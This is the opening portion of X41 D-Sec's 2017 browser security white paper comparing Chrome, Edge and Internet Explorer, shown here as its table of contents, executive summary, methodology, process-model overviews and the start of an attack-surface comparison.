

### **Browser Security White Paper**

**Final Paper** 

2017-09-19

Markus Vervier, Michele Orrù, Berend-Jan Wever, Eric Sesterhenn X41 D-SEC GmbH Dennewartstr. 25-27 D-52068 Aachen Amtsgericht Aachen: HRB19989

### **Revision History**

| Revision | Date       | Change           | Editor                                        |
|----------|------------|------------------|-----------------------------------------------|
| 1        | 2017-04-18 | Initial Document | E. Sesterhenn                                 |
| 2        | 2017-04-28 | Phase 1          | M. Vervier, M. Orrù, E. Sesterhenn, BJ. Wever |
| 3        | 2017-05-19 | Phase 2          | M. Vervier, M. Orrù, E. Sesterhenn, BJ. Wever |
| 4        | 2017-05-25 | Phase 3          | M. Vervier, M. Orrù, E. Sesterhenn, BJ. Wever |
| 5        | 2017-06-05 | First Draft      | M. Vervier, M. Orrù, E. Sesterhenn, BJ. Wever |
| 6        | 2017-06-26 | Second Draft     | M. Vervier, M. Orrù, E. Sesterhenn, BJ. Wever |
| 7        | 2017-07-24 | Final Draft      | M. Vervier, M. Orrù, E. Sesterhenn, BJ. Wever |
| 8        | 2017-08-25 | Final Paper      | M. Vervier, M. Orrù, E. Sesterhenn, BJ. Wever |
| 9        | 2017-09-19 | Public Release   | M. Vervier, M. Orrù, E. Sesterhenn, BJ. Wever |

X41 D-SEC GmbH Page 1 of 196

# **Contents**

| 1                                            | 1 Executive Summary |                                                             |           |  |  |  |  |
|----------------------------------------------|---------------------|-------------------------------------------------------------|-----------|--|--|--|--|
| 2                                            | Methodology         |                                                             |           |  |  |  |  |
| 3 Introduction 3.1 Google Chrome             |                     |                                                             |           |  |  |  |  |
| 4                                            |                     |                                                             | <b>18</b> |  |  |  |  |
|                                              | 4.1                 | Supported Standards       4.1.1 Web Technologies            |           |  |  |  |  |
| 5                                            | Orga                | anizational Security Aspects                                | 21        |  |  |  |  |
|                                              | 5.1                 | Bug Bounties                                                | 21        |  |  |  |  |
|                                              |                     | 5.1.1 Google Chrome                                         |           |  |  |  |  |
|                                              |                     | 5.1.2 Microsoft Edge                                        |           |  |  |  |  |
|                                              |                     | 5.1.3 Internet Explorer                                     |           |  |  |  |  |
|                                              | 5.2                 | Exploit Pricing                                             |           |  |  |  |  |
|                                              |                     | 5.2.1 Zerodium                                              |           |  |  |  |  |
|                                              |                     | 5.2.2 Pwn2Own                                               |           |  |  |  |  |
|                                              |                     | 5.2.3 vuldb                                                 | 25        |  |  |  |  |
|                                              | 5.3                 | History of Vulnerabilities                                  |           |  |  |  |  |
|                                              |                     | 5.3.1 Update Frequencies                                    |           |  |  |  |  |
|                                              |                     | 5.3.2 Time to Patch                                         | 27        |  |  |  |  |
| 6                                            | Ente                | erprise Features                                            | 29        |  |  |  |  |
|                                              | 6.1                 | Legacy and Compatibility Features                           | 29        |  |  |  |  |
|                                              |                     | 6.1.1 Chrome Legacy Browser Support                         | 29        |  |  |  |  |
|                                              |                     | 6.1.2 Microsoft Edge Enterprise Mode and Compatibility List | 30        |  |  |  |  |
| 6.2 Enterprise Management Via Group Policies |                     |                                                             |           |  |  |  |  |

| 7 | Sand | dboxing | 3                                                           | 35 |
|---|------|---------|-------------------------------------------------------------|----|
|   | 7.1  | Sandb   | oxing techniques                                            | 35 |
|   |      | 7.1.1   | Integrity Levels                                            | 36 |
|   |      | 7.1.2   | AppContainers                                               | 37 |
|   |      | 7.1.3   | Job (Kernel) Objects                                        | 40 |
|   |      | 7.1.4   | Other Sandboxing Settings and Techniques                    | 40 |
|   |      | 7.1.5   | Sandbox Inter Process Communication (IPC)                   | 42 |
|   | 7.2  | Sandb   | ox Testing methodology                                      | 43 |
|   | 7.3  | Googl   | e Chrome Sandbox                                            | 46 |
|   |      | 7.3.1   | Main process                                                | 46 |
|   |      | 7.3.2   | type=crashpad-handler and type=watcher processes            | 47 |
|   |      | 7.3.3   | type=renderer and type=ppapi processes                      | 47 |
|   |      | 7.3.4   | type=gpu-process                                            | 48 |
|   | 7.4  | Micro   | soft Edge Sandbox                                           | 49 |
|   |      | 7.4.1   | Manager AppContainer                                        | 50 |
|   |      | 7.4.2   | Non-Management AppContainers                                | 52 |
|   | 7.5  | Intern  | et Explorer Sandbox (Protected Mode)                        | 56 |
|   | 7.6  | Sandb   | ox Access Comparison                                        | 57 |
| 0 | Dun  |         | d Ovisio localetico                                         | 50 |
| 8 |      |         | d Origin Isolation                                          | 59 |
|   | 8.1  | •       | mentations of Process Isolation                             |    |
|   |      | 8.1.1   | Process Level Isolation in Google Chrome                    |    |
|   |      | 040     | 8.1.1.1 Google Chrome Experimental Site-Per-Process Support |    |
|   |      | 8.1.2   | Process Level Isolation in Microsoft Edge                   |    |
|   | 0.0  | 8.1.3   | Process Level Isolation in Internet Explorer                |    |
|   | 8.2  | Proces  | ss Spawning and Exploitation                                | 00 |
| 9 | Har  | dening  | and Exploit Mitigation                                      | 67 |
|   | 9.1  | Testin  | g Methodology                                               | 67 |
|   | 9.2  | Nome    | nclature                                                    | 68 |
|   | 9.3  | Harde   | ning Techniques                                             | 68 |
|   |      | 9.3.1   | /GS                                                         | 69 |
|   |      | 9.3.2   | Arbitrary Code Guard (ACG)                                  | 69 |
|   |      | 9.3.3   | Address Space Layout Randomization (ASLR)                   | 69 |
|   |      | 9.3.4   | Allocator Hardening                                         | 71 |
|   |      |         | 9.3.4.1 Allocators of Google Chrome                         | 71 |
|   |      |         | 9.3.4.2 Allocators of Microsoft Edge and Internet Explorer  | 73 |
|   |      |         | 9.3.4.3 JavaScript memory management in Internet Explorer   | 74 |
|   |      |         | 9.3.4.4 JavaScript memory management in Microsoft Edge      | 74 |
|   |      | 9.3.5   | Control Flow Guard (CFG)                                    | 74 |
|   |      | 9.3.6   | Child Process Policy                                        | 75 |
|   |      | 9.3.7   | Data Execution Prevention (DEP)                             | 76 |
|   |      | 9.3.8   | HIGHENTROPYVA                                               | 76 |

X41 D-SEC GmbH Page 3 of 196

|    | 9.3.9       | Extension Point DLLs                                                         | 77  |
|----|-------------|------------------------------------------------------------------------------|-----|
|    | 9.3.10      | Invalid Handles                                                              | 77  |
|    | 9.3.11      | Low-integrity binaries                                                       | 77  |
|    | 9.3.12      | Remote DLLs                                                                  | 77  |
|    | 9.3.13      | Syscall Proxying                                                             | 78  |
|    | 9.3.14      | Out-of-process JavaScript compilation                                        | 79  |
|    | 9.3.15      | Safe Structured Exception Handling (SafeSEH) / Structured Exception Handling |     |
|    |             | Overwrite Prevention (SEHOP)                                                 |     |
|    |             | Signature checks                                                             |     |
|    |             | System Fonts only                                                            |     |
|    | 9.3.18      | VTGuard                                                                      | 81  |
| 10 | Early Adopt | tion of Hardening Features                                                   | 83  |
|    | 10.1 DEP .  |                                                                              | 84  |
|    | 10.2 Addre  | ss Space Layout Randomization (ASLR)                                         | 84  |
|    | 10.3 HIGHI  | ENTROPYVA                                                                    | 84  |
|    | 10.4 CFG.   |                                                                              | 84  |
| 11 | Web Securi  | itv                                                                          | 85  |
|    |             | Origin Policy Enforcement                                                    |     |
|    |             | anning Enforcement                                                           |     |
|    |             | nt Security Policy Enforcement                                               |     |
|    |             | 5 Features Support And New Web Technologies                                  |     |
|    |             | Service Workers                                                              |     |
|    | 11.4.2      | WebRTC And ORTC                                                              | 93  |
|    | 11.4.3      | History Management                                                           | 95  |
|    | 11.4.4      | WebAssembly                                                                  | 97  |
|    |             | 11.4.4.1 Handling of Application Level Invalid Actions and Error Cases       | 98  |
|    |             | 11.4.4.2 Arithmetic Overflows and Truncation                                 | 99  |
|    |             | 11.4.4.3 WebAssembly (WASM) Mitigations and Exploit Primitives               | .01 |
|    | 11.4.5      | WebGL                                                                        | .02 |
|    |             | 11.4.5.1 Attack Surface                                                      | .02 |
|    |             | 11.4.5.2 Mitigations, Sandboxing and Hardening                               | .03 |
|    | 11.4.6      | Web Notifications                                                            | .04 |
|    | 11.4.7      | Battery Status API                                                           | .05 |
| 12 | Client-side | Attack Vectors 1                                                             | 06  |
|    | 12.1 Comm   | on Client-side Attacks                                                       | .06 |
|    | 12.1.1      | Downloads And Dangerous Filetypes                                            | .06 |
|    |             | Credential Leakage Via HTML Resources                                        |     |
|    |             | Dangerous Legacy Functionality                                               |     |
|    |             | ng                                                                           |     |
|    | 12.2.1      | Google Safe Browsing                                                         | 15  |

X41 D-SEC GmbH Page 4 of 196

| 12.2.2 Microsoft SmartScreen                                    |        |
|-----------------------------------------------------------------|--------|
| 12.2.3 Phishing Protection                                      |        |
| 12.3 Browser Extensions                                         |        |
| 12.3.1 Google Chrome Extensions Manifest and Permission         | ns     |
| 12.3.2 Microsoft Edge Extensions Manifest and Permission        | s119   |
| 12.3.3 Internet Explorer Extensions                             |        |
| 12.3.3.1 Comparison of Extension Handling                       |        |
| 12.3.4 Native Messaging                                         |        |
| 12.3.5 Security Considerations                                  |        |
| 13 Peripheral Device Access                                     | 129    |
| 13.1 WebUSB                                                     |        |
| 13.2 Web Bluetooth                                              |        |
| 13.2.1 Attacks on Devices                                       |        |
| 13.2.2 Malicious Bluetooth Devices                              |        |
| 13.2.3 Comparison                                               |        |
| 14 Attacks Using Hardware Defects                               | 135    |
| 14.1 Rowhammer and Fault Attacks                                |        |
| 14.1.1 State of Rowhammer Mitigations in Different Brows        |        |
| 14.2 High Resolution Timers                                     |        |
| 15 Security Aspects Related to Usability                        | 139    |
| 15.1 General Considerations                                     |        |
| 15.2 Browser Extensions Considerations                          |        |
| 15.3 Address Bar Considerations                                 |        |
| 16 Fuzzing and Automated Testing                                | 145    |
| 16.1 Third-party fuzzing                                        |        |
| 16.2 Vendor Fuzzing Efforts - Google Chrome                     |        |
| 16.3 Vendor Fuzzing Efforts - Microsoft Edge and Internet Explo | rer148 |
| 17 Updates                                                      | 150    |
| 17.1 Google Chrome                                              |        |
| 17.2 Microsoft Edge and Internet Explorer                       |        |
| 18 Cryptography                                                 | 152    |
| 18.1 Supported Protocols                                        |        |
| 18.1.1 Downgrade Attacks                                        |        |
| 18.2 Supported Cipher Suites                                    |        |
| 18.3 Supported Signature Algorithms                             |        |
| 18.4 Protocol Features                                          |        |
| 18.5 Mixed Content Enabled                                      |        |
| 18.6 Certificate Security for Transport Layer Security (TLS)    |        |

X41 D-SEC GmbH Page 5 of 196

#### Browser Security White Paper

|    | 18.6.1 Choices of Certificate Authorities         18.6.2 Public Key Pinning         18.6.3 Certificate Transparency | . 160 |
|----|----------------------------------------------------------------------------------------------------|-------|
| 19 | Acknowledgements                                                                                                    | 164   |
| 20 | About X41 D-Sec GmbH                                                                                                | 165   |
| 21 | Project Team                                                                                                    | 166   |
| Α  | Appendix                                                                                                    | 169   |

X41 D-SEC GmbH Page 6 of 196

## 1 Executive Summary

This white paper provides a technical comparison of the security features and attack surface of Google Chrome, Microsoft Edge, and Internet Explorer. We aim to identify which browser provides the highest level of security in common enterprise usage scenarios, and show how differences in design and implementation of various security technologies in modern web browsers might affect their security.

Comparisons are done using a qualitative approach since many issues regarding browser security cannot easily be quantified. We focus on the weaknesses of different mitigations and hardening features and take an attacker's point of view. This should give the reader an impression about how easy or hard it is to attack a certain browser.

The analysis has been sponsored by Google. X41 D-Sec GmbH accepted this sponsorship on the condition that Google would not interfere with our testing methodology or control the content of our paper. We are aware that we could unconsciously be biased to produce results favorable to our sponsor, and have attempted to eliminate this by being as transparent as possible about our decision-making processes and testing methodologies.

#### RESULTS

It is clearly visible that newer browsers like Google Chrome and Microsoft Edge are designed to be secure and hardened against exploits. Restrictive enforcement of secure behaviour, strong sandboxing, mitigations such as hardened compiler flags and runtime restrictions make exploiting browsers a much harder task than before. X41 D-Sec GmbH found that security restrictions are best enforced in Google Chrome and that the level of compartmentalization is higher than in Microsoft Edge. We consider Internet Explorer to be the least secure browser, mainly because of incomplete sandboxing and support of legacy web technologies. It was discovered that in the tested Microsoft Windows 10 system, Internet Explorer does not run in Enhanced Protected Mode (EPM), but instead in classical Protected Mode (PM). This mode is considered to be weak in comparison to AppContainer based sandboxing in Microsoft Edge or the Google Chrome sandbox. Regarding security in enterprise environments, we found Microsoft Edge and Internet Explorer to be less secure due to legacy features. Notably, a default compatibility site list is active in Microsoft

Edge. Sites on this list trigger a dialogue encouraging the user to open the site in Internet Explorer. X41 D-Sec GmbH was able to register an expired domain included in this list to demonstrate it. By triggering a downgrade to the less secure Internet Explorer via user interaction, advanced security features of Microsoft Edge are not available on this site.

X41 D-Sec GmbH found the general approach to sandboxing to be very different in the reviewed browsers. Google Chrome tries to compartmentalize by having separated duties among dedicated processes that are tightly locked down. It uses a combination of techniques to sandbox dangerous tasks such as rendering untrusted content. The renderer and plugin processes do not have access to resources such as the file system, registry, or the network. In contrast to this, Microsoft Edge and Internet Explorer have powerful content processes that are able to render webpages completely standalone. We consider the underlying AppContainer technology used in Microsoft Edge to be effective in providing isolation. Yet the capabilities assigned to the sandboxed processes of Microsoft Edge give partial access to resources such as the network, file system, or the Microsoft Windows registry. Microsoft Edge and Internet Explorer employ the most operating system and compile-time security features to sandbox, isolate, and harden content processes against privilege escalation and control flow hijacking. However, we find the capabilities of the content processes to be quite extensive.

X41 D-Sec GmbH analyzed the enforcement of isolation for different websites among each other. This aspect is highly important, since sandboxing is less useful if content from different origins is processed inside the same sandbox. The isolation of privileged sites, such as configuration sites and extensions, is found to be more complete in Google Chrome. No isolation based on common Internet web origins is observed in Microsoft Edge or Internet Explorer. In Google Chrome certain privileged sites such as the extension app store, flags, and settings are isolated on a process level. Microsoft Edge also partially uses process level isolation, for instance on settings pages or between private Intranet sites and Internet sites. Notably, Google Chrome has implemented a more restrictive site isolation mode as an experimental feature, which increases site isolation even more. However, we discovered a general loophole that still allows partial access to resources from different origins.

Google Chrome handles a number of web security aspects such as Content Security and Same Origin Policies better. However, since it supports more HTML5 features, these may be abused for novel attacks. Examples for this are Service Workers, WebUSB, and WebBluetooth. Internet Explorer is the browser with the least support for new web technologies, followed by Microsoft Edge. The more conservative feature adoption of Microsoft Edge and Internet Explorer reduces the attack surface created by novel web technologies.

On a positive note, novel web technologies introduced by Google Chrome and Microsoft Edge are accompanied by specifications and documentation including security considerations and descriptions of possible threats and attack vectors. Also most of these technologies are not enabled by default.

All three browsers have a number of attack vectors that can be used by attackers during phishing campaigns, red teaming and other offensive activities. We consider this an important aspect of comparison since client-side and phishing are common attack vectors observed in the browser domain.

X41 D-SEC GmbH Page 8 of 196

Internet Explorer and also Microsoft Edge are the most vulnerable to client-side attacks, not only for the number of exploits that have been released, but also because they still support legacy functionality like HTML Applications or leak credentials via SMB resources. On the other hand, Google Chrome can be conveniently targeted via browser extensions unless mitigated using Group Policies. Extensions allow an attacker to almost fully control the browser, and X41 D-Sec GmbH was able to bypass the automated checks implemented by the Google Web Store.

The SafeBrowsing phishing protection of Google Chrome is found to be more accurate than SmartScreen used in Microsoft Edge and Internet Explorer. However, both the protections are not bullet-proof and will likely not help defend against targeted spear phishing attacks, especially if the victim is not using Microsoft nor Google mail services.

On a security usability side, Google Chrome also performs best. The Omnibox address bar is clear and consistent in the usage of colors and icons, helping the users to take safe choices without additional clicks. On the contrary, Microsoft Edge and Internet Explorer have a less clear address bar, for example using the green color exclusively for sites with EV-SSL certificates.

All three browsers are updated automatically, the major difference is the monthly update for Microsoft Edge and Internet Explorer versus the unscheduled update process for Google Chrome, which gets patches faster to the user. For all browsers, the update process ensures that only the correct binaries get downloaded and installed. Google Chrome, being open source, allows the whole security community to examine their code. Our results show that the Google Chrome security team takes less time to fix security issues from the moment they are reported; which makes the time users are exposed to known vulnerabilities in Google Chrome shorter than in Microsoft Edge or Internet Explorer on average. Hardening features are usually adopted by all three browsers directly after they become available by the OS or compiler. The exception for the analysed features is Control Flow Guard (CFG), for which the coverage in Google Chrome is behind Microsoft Edge and Internet Explorer. Google Chrome and Microsoft Edge have bug bounties for security vulnerabilities, whereas no such program exists for Internet Explorer. Prices paid for exploits are similar for all the three browsers, up to \$80,000 for a full working exploit.

In conclusion, Google Chrome and Microsoft Edge employ modern isolation and mitigation techniques and are designed to provide a secure web-browsing experience to users. In contrast, the security level of Internet Explorer is lower than in the past since it now runs only in Protected Mode (PM) instead of Enhanced Protected Mode (EPM). Novel web technologies do create new attack vectors and attack surface and Google Chrome supports more of these experimental technologies. Google Chrome and Microsoft Edge have mitigations against client side attacks and phishing. Both are similar in nature but we do see a slight advantage for Google Chrome in this area. In our mind the enforcement of site isolation also in lower level components is one of the most important security features that a browser should have today. No browser enforces this currently in a complete manner, yet Google Chrome has experimental support for a more complete implementation. We found that Google Chrome is more strict in enforcing security restrictions, has a higher level of compartmentalization, and more secure defaults.

X41 D-SEC GmbH Page 9 of 196

## 2 Methodology

We discuss various different features of the analyzed browsers and highlight various design decisions and implementation differences on a feature local scope. Additionally, we provide an overview of the different approaches to security and the techniques employed. We have chosen to use a qualitative approach in our tests due to the distinctive approaches and design decisions of the different browsers. Readers are encouraged to draw their own conclusions based on the information we provide, and in consideration of their specific security needs.

We were able to identify a number of factors that may have influenced our efforts and the results of our testing, including the following:

- some code is distributed as Open Source and could be inspected more closely than other code,
- each browser supports different features (see 4),
- bugs might get fixed and features changed while the comparison is written,
- vulnerabilities in the wild might not be known to the vendors,
- not all vulnerabilities might be disclosed to the vendors,
- and not all relevant aspects might be included in this paper.

X41 D-Sec GmbH has attempted to limit the effect of these factors as much as possible.

A previous report<sup>1</sup> that is similar to this report received public criticism on the following items:

- malware sample set may be skewed,
- security technology rated differently (IE9 Just In Time (JIT) hardening),
- malware blocking capabilities misinterpreted.

 $<sup>^{1}</sup>$ https://accuvantstorage.blob.core.windows.net/web/files/AccuvantBrowserSecCompar\_FINAL.pdf

We try to take this criticism into consideration as much as possible in the relevant sections. The interested reader should take a look at other studies regarding this subject as well (e.g. by NSS Labs<sup>2</sup>), which highlight different aspects.

Before this paper was written, we tried to identify the requirements for generating an overall rating of each browser's security. This would have required us to specify everything we planned to analyze in the beginning and generate a scoring system for every subject. We found that some subjects could not be quantified and that there would be various ways of quantifying others that could lead to different results. We would also have had to apply weights to the various subjects to generate an overall rating. In the opinion of the authors, such scoring metrics and weights are always going to be subjective and would not provide an objective result that everyone could agree with. The weights could probably be modified to provide whatever outcome one might desire, potentially leading to endless debates. Last but not least, having to define everything we planned to analyze up front would have prevented the authors from investigating additional topics that came up during the project.

Instead of attempting to give an overall rating, we compared the different features and topics on an individual basis and provide our findings. Where sensible we highlight potential issues and risk, and offer our opinion on potential ways to improve. We believe this will provide the reader with an accurate overview of the current state of browser security.

To make results reproducible our tools and tests are available at https://github.com/x41sec/browser-security-whitepaper-2017/.

X41 D-SEC GmbH Page 11 of 196

<sup>&</sup>lt;sup>2</sup>https://research.nsslabs.com/reports?Cat0=6#cat0=22

### 3 Introduction

The three browsers covered in this white paper are similar in their feature sets, mostly because they all attempt to adhere to the same web standards set by a number of standards organizations. However, the way these standards are implemented and subsequently the architecture differs greatly. Modern browsers have a feature set way beyond the original task of simply rendering HyperText Markup Language (HTML). They offer a multitude of multimedia features, support extensions, and have built-in applications such as Portable Document Format (PDF) readers and Adobe Flash. This has shown to have strong impact on security in the past.

For security and stability reasons modern browsers run in a number of different processes that perform various functions. Some of these processes are restricted using sandboxes and are only allowed to have limited privileges.

We give an overview of the general architecture and the process models of the browsers. All browsers consist of several logical components that might be split over different processes:

- Web engine / HTML rendering engine
- JavaScript engine
- Data I/O such as network I/O and filesystem operations
- Rendering / Graphics

In addition to the above, browser may have built-in support for showing PDF files and *Adobe Flash*, and Internet Explorer supports a number of legacy technologies, including *ActiveX* and Browser Helper Object (BHO)s.

To improve stability and security, all three web browsers run their various components in several different processes that use IPC to communicate. There is a broker process that communicates with several client processes. The client processes perform specific complex tasks such as rendering websites from HTML, but do not have access to most of the system. The broker process does have access to the system, but performs a very limited set of tasks.

All browsers use isolation techniques to enforce security restrictions. They are described in detail in section 7.

#### 3.1 GOOGLE CHROME



Figure 3.1: Chrome Logical Components

Google Chrome is developed by Google and was first released in 2008. It is a freeware browser available for various platforms. Subject of this comparison is Google Chrome on Microsoft Windows 10 in enterprise environments.

Initially Google Chrome used the WebKit layout engine to render HTML, but it was forked into a new web engine called Blink, which has been used since Google Chrome version 28.

JavaScript support is implemented using the *Chrome V8* engine. It is an open source  $^1$  engine developed by the *Chromium Project* $^2$ .

The default process model in Google Chrome uses separate processes that all run the same process image (*chrome.exe*). These processes can be divided into the following types:

- Browser Process (medium integrity)
- GPU Process (low integrity)
- Renderer / Tab Processes (untrusted integrity)
- Plugin-In Processes for example PDF and Flash (untrusted integrity)
- Crashpad Handler Process (medium integrity): Crash reporting

X41 D-SEC GmbH Page 13 of 196

 $<sup>^{1} \</sup>verb|https://developers.google.com/v8/|$ 

 $<sup>^2</sup>$ https://www.chromium.org

- Watcher Process (medium integrity)
- Utility Processes: Short lived processes for specific tasks (untrusted integrity)

The logical components are not necessarily reflected in the process model. They are shown for Google Chrome in figure 3.1.

The browser process is the main process and controls the render processes. The renderer processes render the webpages shown in the tabs and windows of the browser. Settings and **about**: pages are hosted in renderer processes as well. In contrast to Microsoft Edge and Internet Explorer, the renderer processes do not perform network communication directly. Google Chrome exclusively uses IPC over named pipes for communication between the different processes.

More information about the Google Chrome sandbox can be found in section 7.3.

#### 3.2 MICROSOFT EDGE



Figure 3.2: Edge Logical Components

Microsoft Edge is developed by Microsoft as the successor to Internet Explorer. It is the default web browser in Microsoft Windows 10 on all device classes. Microsoft Edge supports new features but also abandons several technologies available in Internet Explorer such as ActiveX and the BHO, which have historically been a source of many vulnerabilities and were commonly abused in attacks. According to Microsoft, Microsoft Edge development is strongly focused on security and support for established web standards.

Microsoft Edge uses *EdgeHTML* as its layout engine, which is a fork of *Trident* — the layout engine used by Internet Explorer— that was mostly rewritten according<sup>3</sup> to Microsoft. Microsoft Edge uses the *Chakra* 

X41 D-SEC GmbH Page 14 of 196

 $<sup>^3</sup> https://blogs.windows.com/msedgedev/2015/02/26/a-break-from-the-past-the-birth-of-microsofts-new-web-rendering-engine/$ 

JavaScript engine. The core of this engine, called ChakraCore<sup>4</sup>, is open source.

The default process model in Microsoft Edge uses separate processes that run a number of different binaries:

- MicrosoftEdge.exe (medium integrity): Main browser process
- MicrosoftEdgeCP.exe (Web) (AppContainer): Content processes for web content
- MicrosoftEdgeCP.exe (UI) (AppContainer): Content processes for new tab pages.
- MicrosoftEdgeCP.exe (Extensions) (AppContainer): Content processes for extensions.
- MicrosoftEdgeCP.exe (Settings) (AppContainer): Content processes for settings pages.
- MicrosoftEdgeCP.exe (Flash) (AppContainer): Content processes for Flash
- MicrosoftEdgeCP.exe (OOP JS) (AppContainer): Process for JIT JavaScript compilation
- browser\_broker.exe (medium integrity): Broker process
- RuntimeBroker.exe (medium integrity): Permission Management

Microsoft Edge is a Universal Windows Platform (UWP) application and these processes are therefore spawned from *svchost.exe*. This also means Microsoft Edge interacts with a number of other processes that are part of the UWP App framework, such as those running *ApplicationFrameHost.exe*. These are not considered to be part of the browser itself and will not be covered in this paper.

Installation of extensions can be initiated from the browser via the Windows Store, but requires user interaction, as the browser only opens the Store App: the user must then actively choose to install the extension in the Store app.

Logical components of Microsoft Edge are shown in figure 3.2. As in Google Chrome they also do not map directly to the process model.

The main browser process is responsible for rendering the tab User Interface (UI) and shared navigation elements. Because this contains the address bar, the end-user will have to make security decision on what it displays. This should therefore be very tightly controlled: this sensitive information must not be controllable from a malicious webpage. Microsoft Edge uses content processes to render such content. Adobe Flash runs in a separate process. During testing, we discovered that loading Adobe Flash in a webpage causes the service that starts the Microsoft Edge processes to also start a process running *FlashUtil\_ActiveX.exe*. Killing this process does not appear to affect the functionality of the Flash content in the webpage; it remains functional and interactive. If this process is killed, it is not automatically re-created, except when a new webpage containing Flash is loaded, or an existing page running Flash is reloaded. The purpose of this extra process is not entirely clear, but the binary contains many strings of text that suggests it is used to check for

X41 D-SEC GmbH Page 15 of 196

<sup>4</sup>https://github.com/microsoft/ChakraCore

updates. After the initial communication no further communication between content processes and this process were seen.

The browser broker provides access to a limited set of sensitive resources, such as Distributed Component Object Model (DCOM) and Windows Runtime (WinRT), to the various sandboxed AppContainers.

More information about the Microsoft Edge sandbox is given in section 7.5.

### 3.3 MICROSOFT INTERNET EXPLORER (IE)



Figure 3.3: Internet Explorer Logical Components

Internet Explorer is a series of web browsers developed by Microsoft. It has been included in the Microsoft Windows operating systems since 1995. There have been 11 major versions of Internet Explorer, and the browser has changed drastically over the two decades of its existence. Microsoft Windows 10 comes with Internet Explorer 11 installed by default. Especially in Enterprise contexts, Internet Explorer is widely used to support legacy applications that rely on technologies and features only available in Internet Explorer. This is the main reason why Internet Explorer was included in this comparison even though it is officially superseded by Microsoft Edge.

On Microsoft Windows operating systems since Windows 8, but before Windows 10, Internet Explorer can be run in two "modes": as a Metro App and as a desktop application. When run as a Metro App, features such as plug-ins, ActiveX, and BHOs are disabled and *Enhanced Protected Mode* is enabled, which provided AppContainer sandboxing. When run as a desktop application, all legacy features are enabled and no AppContainer sandboxing is applied. Note that some legacy features, such as **VBScript** and **VML** are only available on 32-bit versions of Windows.

In Microsoft Windows 10, Internet Explorer as a Metro App is replaced by Microsoft Edge, but the desktop

X41 D-SEC GmbH Page 16 of 196

application is still available and can be used to browse websites that were designed for older versions of Internet Explorer and rely on legacy features that are not available in Microsoft Edge. This is especially notable in the context of enterprise site mode and legacy sites described in section 6.1.2.

The logical components of Internet Explorer are based on the Loosely-Coupled IE (LCIE) model introduced in Internet Explorer version 8 as depicted in figure 3.3.

These logical components do not map to the process model one-to-one.

- iexplorer.exe (medium integrity): Main browser process UI Frame and broker.
- iexplorer.exe (low integrity): Tab processes for web content

The main process functions as a broker and UI frame process and additional child-processes are created for rendering webpages in tabs. In versions of Microsoft Windows prior to Windows 10, tab processes can be sandboxed using AppContainers by enabling EPM. Otherwise, *Protected Mode* is used, in which case tab processes are run with a low integrity level, while the main process runs with a medium integrity level.

On the tested Microsoft Windows 10 system a webpage can be opened in Internet Explorer directly, but also from Microsoft Edge in specific situations (for compatibility reasons). In both cases EPM is not enabled, meaning no AppContainers are used.

More information about the sandbox of Internet Explorer and lack of EPM in Microsoft Windows 10 can be found in section 7.5.

X41 D-SEC GmbH Page 17 of 196

## 4 Attack Surface

In this section we will look at how complexity can affect the security of software. Software complexity itself is hard to quantify, but there are several ways one might consider approximating it.

### 4.1 SUPPORTED STANDARDS

Content can be specified in different ways, which a browser is required to support. This subsection compares the features supported.

#### 4.1.1 Web Technologies

At the time of 2017-04-27, Wikipedia listed the support as shown in Table 4.1.



**Table 4.1:** Web Technologies supported by Browsers (● - True, ○ - False, ● - Partly)

The newer Web Forms standard is only supported by Microsoft Edge. Synchronized Multimedia Integration Language (SMIL) and Vector Markup Language (VML) are only supported by Internet Explorer, but not by the more modern browsers. Also, Internet Explorer 11 still supports VML when Internet Explorer 10 document mode is set via meta tags.

 $<sup>^{1} \</sup>verb|https://en.wikipedia.org/wiki/Comparison_of_web_browsers\#Web\_technology\_support$ 

Since features are more finegrained than just the support for a standard, the caniuse<sup>2</sup> database<sup>3</sup> was queried for more details. At 2017-07-05 a total of 417 features was listed in the database, therefore only a summarized overview is given in table 4.2.

| Browser              | Supported | Not supported | Partial Support | Implemented, but switched off |
|----------------------|-----------|---------------|-----------------|-------------------------------|
| Google Chrome 59     | 321       | 60            | 36              | 0                             |
| Microsoft Edge 15    | 237       | 133           | 45              | 2                             |
| Internet Explorer 11 | 168       | 184           | 66              | 0                             |

Table 4.2: Support for Frontend Web Technologies According to caniuse.com

As shown, according to caniuse, Google Chrome supports the most features, Microsoft Edge coming in second, and Internet Explorer supports the least amount of features. Of the 417 features, 157 were supported by all three browsers and 37 by no browser.

The Acid tests, compare subsets of different standards (HyperText Transfer Protocol (HTTP), Document Object Model (DOM), HTML and Extensible HyperText Markup Language (XHTML) among others) to test compliance between different browsers. When comparing Acid<sup>4</sup> scores, all three browsers were Acid 1, 2 and 3 compliant, therefore supporting the same set of features.

We tested compliance with the newer HTML 5 standard using https://html5test.com and got the results shown in table 4.3.

| Browser                          | HTML5test score |
|----------------------------------|-----------------|
| Google Chrome 59.0.3071.86       | 518/555         |
| Microsoft Edge 40.15063.0.0      | 468/555         |
| Internet Explorer 11.296.15063.0 | 312/555         |

Table 4.3: HTML 5 Test Scores

Google Chrome received the highest HTML 5 scores, and possibly provides the biggest attack surface in this area compared to the other browsers. The older Internet Explorer supports the least amount of the newer features.

JavaScript is heavily used by websites to provide interactive content to visitors. As of 2017-04-26, Wikipedia<sup>5</sup> lists support for JavaScript technologies as shown in Table 4.4.

X41 D-SEC GmbH Page 19 of 196

<sup>&</sup>lt;sup>2</sup>https://caniuse.com

